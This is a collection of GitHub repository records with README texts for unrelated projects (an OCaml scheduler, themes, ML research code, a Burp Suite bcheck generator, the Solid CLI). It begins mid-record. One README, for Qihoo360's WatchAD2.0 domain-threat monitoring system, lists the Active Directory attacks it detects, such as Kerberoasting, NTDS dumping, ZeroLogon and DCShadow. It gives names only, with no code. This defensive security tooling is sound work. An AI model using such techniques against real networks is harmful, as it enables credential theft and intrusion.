- [ ] **Ecosystem Integration**: Integrate with tools and frameworks in the broader LLM ecosystem
**Q4 2023**
- [ ] **Application Templates**: Provide reusable templates for LLM-enabled applications that allow fast creation of Agents addressing common use cases
- [ ] **Deployment Platform Integration**: Package, deploy and operate agents at scale in production via integration with popular deployment platforms
- [ ] **Quality & Evaluation Framework**: Automated and human-supervised test suites (via tool integration), enable management of reusable test cases
# Support
Please submit a Github issue should you need any help or reach out to the team via <a href="https://discord.gg/DWNCftGQZ3">Discord</a>.
# Contributors
Council is a project under active development. We welcome all contributions, pull requests, feature requests or reported issues.
# Community
Join our Discord community to connect with the core development team and users <a href="https://discord.gg/DWNCftGQZ3">here</a>.
| 59 | 2 |
PB2204/FreeCodeCamp.org | https://github.com/PB2204/FreeCodeCamp.org | null | # FreeCodeCamp.org
Here I'm Going To Upload All Of My FreeCodeCamp.org's Projects .
| 17 | 0 |
catppuccin/zsh-fsh | https://github.com/catppuccin/zsh-fsh | 🐚 Soothing pastel theme for fast-syntax-highlighting | <h3 align="center">
<img src="https://raw.githubusercontent.com/catppuccin/catppuccin/main/assets/logos/exports/1544x1544_circle.png" width="100" alt="Logo"/><br/>
<img src="https://raw.githubusercontent.com/catppuccin/catppuccin/main/assets/misc/transparent.png" height="30" width="0px"/>
Catppuccin for <a href="https://github.com/zdharma-continuum/fast-syntax-highlighting">ZSH Fast Syntax Highlighting</a>
<img src="https://raw.githubusercontent.com/catppuccin/catppuccin/main/assets/misc/transparent.png" height="30" width="0px"/>
</h3>
<p align="center">
<a href="https://github.com/catppuccin/zsh-fsh/stargazers"><img src="https://img.shields.io/github/stars/catppuccin/zsh-fsh?colorA=363a4f&colorB=b7bdf8&style=for-the-badge"></a>
<a href="https://github.com/catppuccin/zsh-fsh/issues"><img src="https://img.shields.io/github/issues/catppuccin/zsh-fsh?colorA=363a4f&colorB=f5a97f&style=for-the-badge"></a>
<a href="https://github.com/catppuccin/zsh-fsh/contributors"><img src="https://img.shields.io/github/contributors/catppuccin/zsh-fsh?colorA=363a4f&colorB=a6da95&style=for-the-badge"></a>
</p>
<p align="center">
<img src="./assets/preview.webp"/>
</p>
## Previews
<details>
<summary>🌻 Latte</summary>
<img src="./assets/latte.webp"/>
</details>
<details>
<summary>🪴 Frappé</summary>
<img src="./assets/frappe.webp"/>
</details>
<details>
<summary>🌺 Macchiato</summary>
<img src="./assets/macchiato.webp"/>
</details>
<details>
<summary>🌿 Mocha</summary>
<img src="./assets/mocha.webp"/>
</details>
## Usage
1. Download your preferred flavor from the `themes` directory in this repository.
2. Move the files to `~/.config/fsh/`
3. Activate the theme with `fast-theme XDG:catppuccin-mocha` (or `-macchiato`, `-frappe`, `-latte`).
## 💝 Thanks to
- [winston](https://github.com/nekowinston)
<p align="center">
<img src="https://raw.githubusercontent.com/catppuccin/catppuccin/main/assets/footers/gray0_ctp_on_line.svg?sanitize=true" />
</p>
<p align="center">
Copyright © 2021-present <a href="https://github.com/catppuccin" target="_blank">Catppuccin Org</a>
</p>
<p align="center">
<a href="https://github.com/catppuccin/catppuccin/blob/main/LICENSE"><img src="https://img.shields.io/static/v1.svg?style=for-the-badge&label=License&message=MIT&logoColor=d9e0ee&colorA=363a4f&colorB=b7bdf8"/></a>
</p>
| 10 | 0 |
ACuOoOoO/ResMatch | https://github.com/ACuOoOoO/ResMatch | Official code of ResMatch: Residual Attention Learning for Local Feature Matching | # ResMatch Implementation
PyTorch implementation of ["ResMatch: Residual Attention Learning for Feature Matching"](https://arxiv.org/abs/2307.05180), by Yuxin Deng and Jiayi Ma.
## News
We upload a pre-release version composite of models, pre-trained weights. It might be enough to repoduce the results in the codebase of [SGMNet](https://github.com/vdvchen/SGMNet). It will be a long time for the release of full codes since the paper is under review.
| 18 | 0 |
system76/virgo | https://github.com/system76/virgo | System76 Virgo Laptop Project | # System76 Virgo Laptop Project
This repository contains the KiCad electrical design of the System76 Virgo laptop.
## LICENSE
Hardware design files produced by System76 are licensed [CERN-OHL-S-2.0](./LICENSE-HARDWARE).
This license is recommended for open hardware by a number of organizations, and
can be seen as the hardware equivalent of using the GPLv3 license on software.
Software source files produced by System76 are licensed [GPL-3.0-only](./LICENSE-SOFTWARE).
To disambiguate the licensing, these files will also have an SPDX identifier.
Third party files of varying licenses, compatible with redistribution, will be
included in the third-party folder, with a note of their proper license.
| 399 | 17 |
roburio/miou | https://github.com/roburio/miou | A simple scheduler for OCaml 5 | # Miou, a simple scheduler for OCaml 5
```ocaml
let () = Miou.run @@ fun () ->
print_endline "Hello World!"
```
Miou is a library designed to facilitate the development of applications
requiring concurrent and/or parallel tasks. This library has been developed with
the aim of offering a fairly simple and straightforward design. It's a pretty
small library with few dependencies that frames the behaviour of applications
using precise and conservative rules to guide users in their development.
The API documentation is available [here][documentation]. It describes (with
examples) Miou's behaviour. The official repository is available
[here][repository]. We also offer a mirror of this repository on
[GitHub][github]. The project is being maintained by the robur.coop cooperative.
Miou is focusing on 2 objectives:
- to provide a best-practice approach to the development of OCaml applications
requiring concurrency and/or parallelism
- composability that can satisfy the most limited contexts, such as unikernels
Miou meets these objectives by:
- conservative and stable rules for the library's behaviour
- an API that delegates suspension management to the user
### Rules
Miou complies with several rules that the user must respect. These rules (which
can be restrictive) help to guide the user towards good practice and avoid
*anti-patterns*. This notion of rules and anti-patterns is arbitrary
<sup>[1](#fn1)</sup> - it can therefore be criticised and/or disengage the
developer from using Miou. These rules come from our experience of system
programming in OCaml, where the development of our software today confirms
certain anti-patterns that we would not want to reproduce today (in view of the
technical debt that these bring).
#### Creating and waiting for a task
There are 2 ways of creating a task:
- it can run concurrently with other tasks and execute on the domain in which it
was created (see `Miou.call_cc`)
- it can run in parallel with other tasks and be executed on **another** domain
(see `Miou.call`)
The first rule to follow is that the user must wait for all the tasks he/she has
created. If they don't, Miou raises an exception: `Still_has_children`:
```ocaml
let () = Miou.run @@ fun () ->
ignore (Miou.call_cc @@ fun () -> 42)
Exception: Miou.Still_has_children
```
The user must therefore take care to use `Miou.await` for all the tasks
(concurrent and parallel) that he/she has created:
```ocaml
let () = Miou.run @@ fun () ->
let p0 = Miou.call_cc @@ fun () -> 42 in
Miou.await_exn p0
```
#### Relationships between tasks
A task can only be awaited by the person who created it.
```ocaml
let () = Miou.run @@ fun () ->
let p0 = Miou.call_cc @@ fun () -> 42 in
let p1 = Miou.call_cc @@ fun () -> Miou.await_exn p0 in
Miou.await_exn p1
Esxception: Miou.Not_a_child
```
This rule dictates that passing values from one task to another requires
(pragmatically) that a resource be allocated accordingly to represent such a
transmission. It also reaffirms that such a passage of values must surely be
protected by synchronisation mechanisms between the said tasks.
The only valid relationship (and transmission of values) between 2 tasks offered
by Miou is that between a child and its parent.
#### Abnormal termination
If a task fails (with an exception), all its sub-tasks also end.
```ocaml
let prgm () = Miouu.run @@ fun () ->
let p = Miou.call_cc @@ fun () ->
let q = Miou.call_cc @@ fun () -> sleep 1. in
raise (Failure "p") in
Miou.await p
let () =
let t0 = Unix.gettimeofday () in
let _ = prgm () in
let t1 = Unix.gettimeofday () in
assert (t1 -. t0 < 1.)
```
This code shows that if `p` fails, we also stop `q` (which should wait at least
1 second). This shows that our `prgm` didn't actually last a second. Abnormal
termination will always attempt to complete all sub-tasks so that there are no
*zombie* tasks.
#### Wait or cancel
It was explained above that all children must be waited on by the task that
created them. However, the user can also `Miou.cancel` a task - of course, this
produces an abnormal termination of the task which automatically results in the
termination of all its children.
```ocaml
let () = Miou.run @@ fun () ->
Miou.cancel (Miou.call_cc @@ fun () -> 42)
```
This code shows that if it is not possible to `ignore` the result of a task, it
is still possible to `cancel` it.
#### Randomised tasks
Tasks are taken randomly. That is to say that this code could return 1 as 2.
```ocaml
let prgm () =
Miou.run @@ fun () ->
let a = Miou.call_cc (Fun.const 1) in
let b = Miou.call_cc (Fun.const 2) in
Miou.await_first [ a; b ]
let rec until_its n =
match prgm () with
| Ok n' when n = n' -> ()
| _ -> untils_its n
let () =
until_its 1;
until_its 2
```
This code shows that it is possible for our program to return 1 or 2. The reason
why we decided to randomly select the promises allows:
1) extend the coverage of your code
2) be less sensitive to predictions that could help an attacker
<hr>
<tag id="fn1">**1**</tag>: This arbitrary consideration proves that the answer
to the development of concurrent and/or parallel applications cannot be
absolute, and is based on individual affects and principles. Once again, we are
not suggesting that Miou is the ultimate solution to these problems, and we will
not commit ourselves to treating Miou as a viable solution from all points of
view.
We just believe that it corresponds to our problems and our points of view. It
is then up to the user to (dis)consider all this - which, as it stands, is much
more than a strictly technical description.
### Suspension and API
Miou finally proposes that the management of the suspension be delegated to the
user. Indeed, task management focuses mainly on suspension management: that is,
a task that can *block* the process.
It turns out that suspend mainly<sup>[2](#fn2)</sup> only affects the use of
resources offered by the system (sockets, files, time, etc.). Our experience in
system programming and in the development of unikernels teaches us that this
management of system resources, although intrinsic to task management, is:
- complex because of the subtleties that may exist between each system (Linux,
\*BSD, Mac, Windows, unikernels)
- specific to the case of the suspension of a task while waiting for a signal
from the system
As such and in our objective of composability with exotic systems, we have
decided to offer the user two libraries:
- `miou`, which is the core of our project
- `miouu`, which is an extension of our core with I/O
The second takes advantage of the API of the first regarding suspension. There
is a [tutorial][sleepers] explaining this API step by step and how to use it so
that you can manage everything related to suspension (and, by extension, your
system resources through the API it can offer).
<hr>
<tag id="fn2">**2**</tag>: It is noted that the suspension does not concern only
I/O and the resources of a system. Mutexes, conditions or semaphores can also
suspend the execution of a program. Our documentation and tutorials explain
those cases that we consider *marginal* in the interest of internalizing
suspension mecanism rather than exporting it to the user (but which are equally
important in the design of an application).
## Genesis
The development of Miou began following discussions with a number of actors,
where we noted certain differences of opinion. We were not satisfied with the
different signals we received on the problem of scheduling in the OCaml
ecosystem, despite repeated efforts to reconcile these differences. Miou does
not present itself as the absolute solution to the scheduling problem. It is
simply the reemergence of these opinions in another environment which has
unfortunately not been offered by the actors who had the opportunity to do so.
We would like to make it clear that we do not want to monopolise and/or compete
with anyone. We would also like to inform future users that Miou regards our
objectives and our vision - which you may not agree with. So, if Miou satisfies
you in its approach (and that of its maintainers), and its objectives (and those
of its users), welcome!
[repository]: https://git.robur.coop/robur/miou
[github]: https://github.com/roburio/miou
[documentation]: https://roburio.github.io/miou/
[sleepers]: https://roburio.github.io/miou/miou/sleepers.html
| 28 | 0 |
hong880880/sha7 | https://github.com/hong880880/sha7 | null | # sha7 | 12 | 12 |
mmdctjj/rollup-plugin-remove-others-console | https://github.com/mmdctjj/rollup-plugin-remove-others-console | Automatically remove console statements from other developers and only retain their own | ## 🚀 rollup-plugin-remove-others-console
去除其他开发者的console语句,仅保留自己的,让你的开发更清爽
Remove console statements from other developers and keep only your own, making your development more refreshing
### install
```
npm i rollup-plugin-remove-others-console -D
```
### use
```js
import { defineConfig } from 'vite';
import vue from '@vitejs/plugin-vue';
import removeOthersConsole from 'rollup-plugin-remove-others-console';
export default defineConfig({
plugins: [
removeOthersConsole(),
// ... others
]
});
```
### warn
#### 1.不建议在生产环境使用
如果打包只会留下打包者的console.log语句,可能会影响其他开发者调试,虽然这是个坏习惯!
你可以根据据下面的例子使用vite官方方法drop所有console语句。
```js
//vite.config.js
import { defineConfig } from 'vite'
import vue from '@vitejs/plugin-vue'
export default defineConfig({
plugins: [vue()],
build: {
minify: 'terser',
terserOptions: {
compress: {
//生产环境时移除console
drop_console: true,
drop_debugger: true,
},
},
},
})
```
#### 2. 请确保将处理的是最原始的文件
由于插件严格依赖行判读git作者,所以该插件需要确保在可能会修改源文件的插件之前执行。
### LICENSE
MIT
| 10 | 2 |
Qihoo360/WatchAD2.0 | https://github.com/Qihoo360/WatchAD2.0 | WatchAD2.0是一款针对域威胁的日志分析与监控系统 | # WatchAD2.0域威胁感知系统
## 一、产品简述
WatchAD2.0是360信息安全中心开发的一款针对域安全的日志分析与监控系统,它可以收集所有域控上的事件日志、网络流量,通过特征匹配、协议分析、历史行为、敏感操作和蜜罐账户等方式来检测各种已知与未知威胁,功能覆盖了大部分目前的常见内网域渗透手法。相较于WatchAD1.0,有以下提升:
1. 更丰富的检测能力:新增了账户可疑活动监测场景,加强了权限提升、权限维持等场景检测能力,涵盖包括异常账户/活动、Zerologon提权、SPN劫持、影子票证等更多检测面。
2. 基于Golang重构分析引擎:将开发语言从Python重构为Golang,利用其更高效的并发能力,提高对海量日志及流量等数据处理效率,确保告警检出及时有效。
3. 整合简化架构:Web平台和检测引擎整合,简化部署过程,用户只依赖消息队列和存储组件即可完成部署。在提高系统的性能和稳定性的同时,也使得系统更加高效和易用,为用户提供更好的体验。
## 二、总体架构
WatchAD2.0分为四部分, 日志收集Agent、规则检测及日志分析引擎、缓存数据库、Web控制端,架构如下图所示。

> 其中流量检测链路暂不开源,可通过抓取域控流量,上传至360宙合SaaS PCAP分析平台进行威胁检测:https://zhouhe.360.cn/
## 三、目前支持的具体检测功能
- 异常活动检测:证书服务活动、创建机器账户事件活动、创建类似DC的用户账户、重置用户账户密码活动、TGT 票据相关活动;
- 凭证盗取:AS-REP 异常的流量请求、Kerberoasting 攻击行为、本地Dump Ntds文件利用;
- 横向移动:目录服务复制、异常的显示凭据登录行为、远程命令执行;
- 权限提升:ACL 异常修改行为、滥用证书服务权限提升、烂土豆提权、MS17-010、新增GPO监控、NTLM 中继检测、基于资源的约束委派、SPN 劫持、攻击打印服务、ZeroLogon 提权攻击;
- 权限维持:DCShadow 权限维持、DSRM 密码重置、GPO 权限委派、SamAccountName欺骗攻击、影子票证、Sid History 权限维持、万能密钥、可用于持久化的异常权限;
- 防御绕过:系统日志清空、关闭系统日志服务;
> 自定义检测规则:在{project_home}/detect_plugins/event_log/目录下可以修改或添加规则,需重新编译以使其生效。
## 四、平台展示

## 五、编译&部署&运行指南
### 服务端部署操作:
**Docker部署(推荐):**
WatchAD2.0依赖的组件有kafka、zookpeer,go1.17.1,可使用docker一键部署,操作如下:
在项目根目录下新建`.env`文件,需修改kafka地址、域控连接信息:
```shell
#KAFKA配置,需修改为当前服务器的IP
KAFKAHOST=10.10.10.10
KAFKAADV=PLAINTEXT://10.10.10.10:9092
BROKER=10.10.10.10:9092
#Mongo配置,默认账号密码
MONGOUSER=IATP
MONGOPWD=IATP-by-360
#域控配置,其中DCUSER为域内用户的DN
DCNAME="demo.com"
DCSERVER=10.10.10.11
DCUSER="CN=IATP, OU=Users, DC=demo, DC=com"
DCPWD="Pass123"
#WEB配置,可配置为域内任意用户,或DCUSER的CN
WEBUSER="IATP"
```
> 注意:如果您的域控未启用ssl,需将entrypoint.sh文件中的LDAP命令去掉--ssl参数
执行以下命令,以启动WatchAD2.0相关依赖组件、检测引擎及WEB服务。
```
docker-compose build
docker-compose up -d
```
访问服务器80端口进入web后台,输入WEBUSER对应的域用户账号密码即可登录成功。
> 注意:重启docker前,需删除kafka配置文件避免配置冲突:./data/kafka/logs/meta.properties
**手工部署:**
需提前准备Kafka集群和MongoDB集群。
1. 编译go程序
使用go1.17.1版本在项目根目录下执行编译命令:
`go mod vendor&&go build -o ./main main.go`
将编译好的文件main及iatp_wbm目录拷贝至服务器
2. 初始化数据库信息
`./main init --mongourl mongodb://mongo:[email protected]:27017`
该操作将mongourl配置写入到 /etc/iatp.conf 配置文件中,如果需要重装需删除该文件再次由程序生成
3. 配置认证域LDAP
由于web 管理端依赖于LDAP进行身份验证,所以需提前配置好认证域LDAP的相关配置
`./main init --mongourl mongodb://mongo: [email protected]:27017 --domainname demo.com --domainserver 10.10.10.11 --username "IATP" --password "Pass123" --ssl`
4. 初始化数据表索引
`./main init --mongourl mongodb://mongo: [email protected]:27017 --index`
5. 初始化kafka消费者配置
修改为与kafka集群匹配的Brokers、Topic、Group等信息
`./main init -source --sourcename ITEvent --sourceengine event_log --brokers 10.10.10.10:9092 --topic winlogbeat --group sec-ata --oldest false --kafka true`
6. Web管理端配置
`./main web --init --authdomain demo.com --user IATP`
设置初始需要登录的用户账户,该用户账户需要和ldap中的值保持一致.
7. 启动主检测引擎
`./main run --engine_start`
8. 启动Web控制端
`./main run --web_start`
访问服务器80端口进入web后台,输入--user对应的域用户账号密码即可登录成功。
**告警外发:**
可在管理后台-系统设置-数据源输出配置中,按照如下格式配置告警外发(当前仅支持kafka):
```
{
"Address": "10.10.10.10:9092",
"Topic": "iatp_alarm"
}
```
### 客户端部署操作:
**开启审核**
我们的分析基础是所有域控的所有事件日志,所以首先需要打开域控上的安全审核选项,让域控记录所有类型的事件日志。这里以 windows server 2016为例,在 本地安全策略 -> 安全设置 -> 本地策略 -> 审核策略,打开所有审核选项:

**安装winlogbeat**
我们的分析基础是所有域控的所有事件日志,建议在所有域控服务器上安装winlogbeat,否则会产生误报和漏报。
前往[官网下载](https://www.elastic.co/cn/downloads/beats/winlogbeat)对应版本的winlogbeat,建议版本为7.6.1,其它版本的字段可能有变动,存在不兼容的可能性。
参照如下示例修改配置文件winlogbeat.yml,假设kafka的IP为10.10.10.10,此时配置文件为:
```
winlogbeat.event_logs:
- name: Security
ignore_older: 1h
output.kafka:
hosts: ["10.10.10.10:9092"]
topic: winlogbeat
```
参照[官网教程](https://www.elastic.co/guide/en/beats/winlogbeat/current/winlogbeat-installation.html)安装winlogbeat服务即可 | 158 | 29 |
0xdapper/zkevm-bridge-cow-hook | https://github.com/0xdapper/zkevm-bridge-cow-hook | null | # zkEVM bridge CoW hook
This repo contains a script that will create a cowswap order with
post-hooks that will bridge the swapped tokens to Polygon ZkEVM L2 network.
```bash
yarn ts-node zkevm-swap-and-bridge.ts \
--privateKey $PRIVATE_KEY \
--fromToken <FROM_TOKEN> \
--toToken <TO_TOKEN> \
--inputAmount <INPUT_AMOUNT>
```
It will create a cowswap order with `receiver` set to the [`ZkEVMBridger`](./src/ZkEVMBridger.sol)
address. And in the post hook `bridgeToken` method gets called with
user's output token and user's address as receiver for the bridged assets.
The [`ZkEVMBridger`](./src/ZkEVMBridger.sol) contract has been deployed on
mainnet at [`0x8866d74b2dFf96DC4cbCb11e70ed54b432EE8c3B`](https://etherscan.io/address/0x8866d74b2dFf96DC4cbCb11e70ed54b432EE8c3B#code).
| 10 | 0 |
petermartens98/GPT4-LangChain-Agents-Research-Web-App | https://github.com/petermartens98/GPT4-LangChain-Agents-Research-Web-App | Python Streamlit web app utilizing OpenAI (GPT4) and LangChain LLM tools with access to Wikipedia, DuckDuckgo Search, and a ChromaDB with previous research embeddings. Ultimately delivering a research report for a user-specified input, including an introduction, quantitative facts, as well as relevant publications, books, and youtube links. | # GPT4 LangChain Agents Research Web App
### Description
Python Streamlit web app utilizing OpenAI (GPT4) and LangChain agents with access to PubMed, Wikipedia, and DuckDuckGo. Ultimately delivering a research report for a user-specified input, including an introduction, quantitative facts, relevant publications, books, and YouTube links. Users can then also chat about this and other previous research with a GPT4 chatbot. Data is stored relationally in SQLite and also vectorized into a ChromaDB for agent retrieval.
### V3 - Implemented ChromaDB Vector DB and use in LangChain agents / tools

### V2 Screenshots
#### V2 Research Generation

#### V2 Previous Research Rendering

### V1 Screenshots


| 13 | 1 |
vrechson/copy-to-bcheck | https://github.com/vrechson/copy-to-bcheck | BurpSuite extension to convert requests into bcheck scripts | # Copy to Bcheck
The purpose of this extension is to streamline the process of creating simple bcheck scripts, reducing the time required to generate them. It works in conjunction with the data provided by the pentester, allowing them to easily copy requests from the Repeater tool and automatically format them into a bcheck script.
Note that this extension is only capable of generate simple bcheck scripts based on a few set of PortSwigger's example scripts.
<p align="center">
<img width="460" src="copy-to-bcheck/examples/screenshots/example1.png">
</p>
## Installation
To install this extension, follow these steps:
1. Download the ``.jar`` file from the releases section of the extension's repository.
2. Open Burp Suite and navigate to the "Extensions" tab.
3. Click on the "Add" button in the "Installed" section.
In the dialog that appears, click on the "Choose file" or "Select file" button.
4. Browse to the location where you saved the downloaded ``.jar`` file and select it.
5. Click on "Next" to proceed with the installation.
6. If no errors occured, the extension will be working.
<p align="center">
<img width="460" src="copy-to-bcheck/examples/screenshots/example2.png">
</p>
Click in next and check if there is no errors on the output.
## Usage
This extension offers support for creating three different types of bcheck scripts. Regardless of the specific script you want to generate, the process is simple and can be done by following these steps:
1. Open Burp Suite and navigate to the "Repeater" tool.
2. Right-click on the desired request or response within the Repeater tool.
3. From the context menu that appears, select the option related to the extension.
4. In the extension's context menu, choose the specific bcheck script you want to generate.
<p align="center">
<img width="460" src="copy-to-bcheck/examples/screenshots/example3.png">
</p>
Below you can understand better each kind of script:
### Host-level bcheck scripts
The host bcheck script provided by this extension is designed to run once for each scanned host. It is based on the PortSwigger base host script and allows users to make specific changes according to their requirements.
Once you have right-clicked on a request or response and selected the "Copy to host bcheck" option from the extension's context menu, a new window will appear. In this window, you can provide additional details to customize the generated bcheck script according to your requirements. The window might look like this:
<p align="center">
<img width="460" src="copy-to-bcheck/examples/screenshots/example1.png">
</p>
After providing the necessary information, click the "OK" button. The extension will then copy the generated bcheck script to your clipboard, ready to be pasted in the bcheck creation menu or any text editor of your choice:
<p align="center">
<img width="460" src="copy-to-bcheck/examples/screenshots/example4.png">
</p>
An important time-saving feature of the extension is the ability to automatically import selected text from the request or response into the ``Value`` input field when using the ``Copy to host bcheck`` option.
If you have selected a specific piece of text within the request or response, such as a parameter value or a particular header, the extension will detect it and automatically populate the ``Value`` input field in the additional details window with the selected text.
<p align="center">
<img width="460" src="copy-to-bcheck/examples/screenshots/example5.png">
</p>
The folder examples/request also includes the request used in the screenshot for validation purposes.
### Passive bcheck scripts
The functionality of automatically generating a template based on selected strings or regex patterns in the request is similar to the passive base script provided by Portswigger. By simply selecting a specific string or regular expression within the request, you can swiftly generate a customized template that facilitates the detection of patterns within requests or responses.
### Insertion point-level bcheck scripts
When utilizing this option, any selected text will be transformed into a check that is applied to each insertion point encountered during scan requests. This means that the selected text will be used as a specific condition or vulnerability indicator that is checked at every point where user input is inserted into the request.
## Bcheck scripts documentation
To have a better knowledge about how to modify and improve the bcheck copied, follow the official PortSwigger's definition reference: https://portswigger.net/burp/documentation/scanner/bchecks/bcheck-definition-reference
## Contributions
Liked this extension and want to contribute? You canopenning issues to report bugs, submit pull requests with new features or buying a coffee for me.
[](https://www.buymeacoffee.com/vrechson). | 20 | 1 |
akarsh-prabhakara/RadarHD | https://github.com/akarsh-prabhakara/RadarHD | High resolution point clouds from mmWave radar | RadarHD creates high resolution *lidar-like point clouds* from just a single-chip, cheap mmWave radar. This enables high quality perception even in vision/lidar denied scenarios such as in smoke or fog. For example: think of a futuristic fire fighting robot performing search and rescue in a smoky environment. This repository hosts files pertaining to this project that appeared in IEEE ICRA 2023.
[Paper link](https://akarsh-prabhakara.github.io/files/radarhd-icra23.pdf) |
[Demo link](https://www.youtube.com/watch?v=me8ozpgyy0M) |
[Project website](https://akarsh-prabhakara.github.io/projects/radarhd/)
# RadarHD Overview
<p align="center">
<img src="./imgs/teaser.png" />
</p>
# Pre-requisites
- Install [Docker](https://docs.docker.com/engine/install/ubuntu/).
- Clone this repository at `project_root`.
- Download [pre-trained model](https://drive.google.com/file/d/1JorZEkDCIcQDSaMAabvkQX4scvwj0wzn/view?usp=sharing). Move this to [`logs/13_1_20220320-034822/`](./logs/13_1_20220320-034822/) folder in the cloned repository.
- [Optional] Download the raw radar and lidar [dataset](https://drive.google.com/file/d/1mRclkODAoTNOI7WijItVi9AlSenqVlnJ/view?usp=sharing) captured along 44 different trajectories. You can visualize each trajectory and map [here](https://drive.google.com/file/d/1EJVz64IUr-PIVsB-dhhnAU4MpnpdaHrL/view?usp=sharing). [`dataset_5`](./dataset_5/) contains a processed version of this raw dataset to help users train and test quickly without needing to deal with the raw dataset.
- Matlab (Only for point cloud error evaluation).
# Repository structure
- [`install.sh`](./install.sh) installs all dependencies.
- [`train_radarhd.py`](./train_radarhd.py) and [`test_radarhd.py`](./test_radarhd.py) are used for training and testing our models.
- Pre-trained model is stored in [`logs/13_1_20220320-034822/`](./logs/13_1_20220320-034822/). This model was trained using radar-lidar images dataset in [`dataset_5/`](./dataset_5/).
- [`train_test_utils/`](./train_test_utils/) contains model, loss and dataloading definitions for training and testing.
- [`eval/`](./eval/) contains scripts for evaluating RadarHD's generated upsampled radar images.
- [`create_dataset/`](./create_dataset/) contains scripts that show our pre-ML radar and lidar processing on raw sensor data. Use this only for creating your own radar-lidar images dataset (similar to [`dataset_5`](./dataset_5/)) to train with our models.
# Usage
- Create a Docker environment <br>
sudo docker run -it --rm --gpus all --shm-size 8G -v project_root:/radarhd/ pytorch/pytorch bash
- Install all dependencies <br>
cd /radarhd/
sh install.sh
- For testing on pre-trained model [`logs/13_1_20220320-034822/`](./logs/13_1_20220320-034822/) and test images in [`dataset_5/test/`](./dataset_5/test/) <br>
python3 test_radarhd.py
- For testing with other models and datasets, modify the constants in [`test_radarhd.py`](./test_radarhd.py).
- To test on CPU, make sure to use CPU device.
- For training using params similar to [`logs/13_1_20220320-034822/`](./logs/13_1_20220320-034822/) and train images in [`dataset_5/train/`](./dataset_5/train/) <br>
python3 train_radarhd.py
- For training with your own params and datasets, modify the constants in [`train_radarhd.py`](./train_radarhd.py)
- For evaluating the output of [`test_radarhd.py`](./test_radarhd.py):
- Executing [`test_radahd.py`](./test_radarhd.py) will create generated upsampled radar and ground truth lidar images in polar format for all the test data in the corresponding log folder. (Default: [`logs/13_1_20220320-034822/test_imgs/`](./logs/13_1_20220320-034822/test_imgs/))
- Convert polar images to cartesian.
cd ./eval/
python3 pol_to_cart.py
- Convert cartesian images to point cloud for point cloud error evaluation.
python3 image_to_pcd.py
- Visualize the generated point clouds for qualitative comparison in Matlab.
pc_vizualize.m
- Generate quantitative point cloud comparison in Matlab (similar to [`eval/cdf.jpg`](./eval/cdf.jpg))
pc_compare.m
# Citation
If you found this work useful, please consider citing this work as:
@INPROCEEDINGS{10161429,
author={Prabhakara, Akarsh and Jin, Tao and Das, Arnav and Bhatt, Gantavya and Kumari, Lilly and Soltanaghai, Elahe and Bilmes, Jeff and Kumar, Swarun and Rowe, Anthony},
booktitle={2023 IEEE International Conference on Robotics and Automation (ICRA)},
title={High Resolution Point Clouds from mmWave Radar},
year={2023},
volume={},
number={},
pages={4135-4142},
doi={10.1109/ICRA48891.2023.10161429}}
| 32 | 7 |
solidjs-community/solid-cli | https://github.com/solidjs-community/solid-cli | A custom CLI built for Solid. | <p>
<img width="100%" src="https://assets.solidjs.com/banner?type=CLI&background=tiles&project=%20" alt="Solid CLI">
</p>
# Solid CLI (This is currently very much still in beta)
A custom CLI built for the purpose of installing and managing SolidJS apps and projects. The goal of the CLI is to provide a useful and powerful utility to installing any dependencies, searching the Solid ecosystem etc.
# Roadmap/Features
- [x] Templates
- [x] From Degit
- [x] Docs
- [ ] Primitives
- [ ] Add/remove/update primitives
- [x] Search list of primitives
- [ ] Integrations
- [ ] Auth.js
- [ ] Tailwind
- [ ] PandaCSS
- [ ] Cypress
- [ ] PostCSS
- [x] UnoCSS
- [ ] Vanilla Extract
- [ ] Vitest
- [ ] Tauri
- [ ] Playwright
- [ ] Utilities
- [ ] eslint-plugin-solid
- [x] solid-devtools
- [ ] Misc
- [x] Launch new Stackblitz
- [ ] Launch new CodeSandBox
- [x] SolidStart
- [x] New route
- [x] New data file
- [x] Enable Adapters
- [x] Enable SSR/CSR/SSG mode
# CLI Design
The CLI will use `solid` as the initialiation keyword. The CLI commands will then cascade based on groupings determined baed on what the action does defined by higher level actions. The actions will be:
- `version`: Displays a changelog of recent Solid versions
- `start`: Specific command for Start versions
- `docs`: List a `man`-like page for versioned docs or link out to the docs
- `primitives`: Potential integration with Solid Primitives
- `add`, `remove`: Used for adding and installing integrations/packages ie. `solid add tailwind`
- `config`: For enabling a certain features ie. `solid config vite _____`
- `start`: Special keyword for SolidStart commands
- `mode`: Changes the Start serving mode (ssr/csr/ssg) `solid mode ssr`
- `route`: Creates a new route ie. `solid start route login`
- `new`: Opens your browser to a new template via CSB/SB ie. `solid new bare --stackblitz` opens <https://solid.new/bare>
- `ecosystem`
- `add`: Starts the process of submitting your current project to our ecosystem listing (Solidex) ie. `solid ecosystem publish`
- `search`: Initializes an ecosystem search result `solid ecosystem search auth`
# Development Path
We will need to decide what framework and language we will use to develop this utility.
## JS
- [`Solid Ink`](https://github.com/devinxi/solid-ink) - Needs to be maintained but expands our ecosystem
- [`Ink`](https://github.com/vadimdemedes/ink) - React-based and popular
- [`Clack`](https://github.com/natemoo-re/clack) - Used by Astro
- [`Tiny Bin`](https://github.com/fabiospampinato/tiny-bin) - By Fabio!
- [`Prompts`](https://github.com/terkelg/prompts) - Popular and well maintained
## Rust
- [`TUI-RS`](https://github.com/fdehau/tui-rs) - Great for using SWC
## Go
- [`BubbleTea`](https://github.com/charmbracelet/bubbletea) - Beautiful CLI builder lots of tools
- [`Cobra`](https://github.com/spf13/cobra) - Used by K8
# Contributions
Please feel free to contribute to this repo by expanding on this design document. Once we lock a general design a choice of technology will be decided.
| 14 | 2 |
Hzzone/AdaTrans | https://github.com/Hzzone/AdaTrans | Adaptive Nonlinear Latent Transformation for Conditional Face Editing (ICCV 2023) | # AdaTrans
Official code for `Adaptive Nonlinear Latent Transformation for Conditional Face Editing, ICCV 2023`, https://arxiv.org/abs/2307.07790
> Adaptive Nonlinear Latent Transformation for Conditional Face Editing
> https://arxiv.org/abs/2307.07790
